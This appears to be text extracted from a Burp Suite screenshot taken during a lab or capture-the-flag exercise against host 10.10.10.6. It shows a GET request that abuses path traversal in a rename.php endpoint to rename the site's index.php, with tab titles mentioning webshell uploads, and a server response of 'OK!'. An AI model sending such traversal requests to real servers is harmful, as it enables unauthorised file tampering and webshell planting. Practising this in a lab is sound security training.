 rename torrent/index.php × webshell.torrent upload × Insert Webshell Attempt × rename rename/index.php × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 GET /rename/rename.php?filename=
../../../../../../../../var/www/torrent/index.php&
newfilename=
../../../../../../../../var/www/torrent/index
HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:30:46 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!